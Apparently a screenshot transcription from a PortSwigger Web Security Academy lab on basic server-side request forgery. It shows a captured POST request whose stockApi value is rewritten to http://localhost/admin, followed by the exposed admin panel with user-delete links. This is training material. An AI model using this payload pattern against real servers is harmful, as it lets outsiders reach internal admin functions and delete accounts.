 POST /product/stock HTTP/2
Host: 0a0700ce03f97df380265d65005300d6.web-security-academy.net
Cookie: session=hBQunht5z4ipLY8eRQxeuAxfCqmdGoj1
Content-Length: 37
Sec-Ch-Ua:
Sec-Ch-Ua-Platform: ""
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0a0700ce03f97df380265d65005300d6.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a0700ce03f97df380265d65005300d6.web-security-academy.net/product?productI
d=1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
stockApi=http%3A%2F%2Flocalhost/admin
Web Security
Academy
Basic SSRF against the
local server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete